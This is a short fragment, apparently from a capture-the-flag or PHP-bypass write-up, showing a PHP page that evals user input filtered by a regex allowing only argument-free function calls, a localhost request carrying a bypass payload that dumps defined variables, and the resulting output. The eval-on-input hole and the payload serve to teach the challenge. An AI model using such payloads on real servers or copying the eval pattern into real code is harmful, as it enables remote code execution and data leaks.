 localhost:3000/php/hexo.php?code=var_dump(current(get_defined_vars()));&flag=111
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])){
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);}
else
die('nonono');}
else
echo('please input code');
?> array(2) { ["code"]=> string(38) "var_dump(current(get_defined_vars()));" ["flag"]=> string(3) "111" }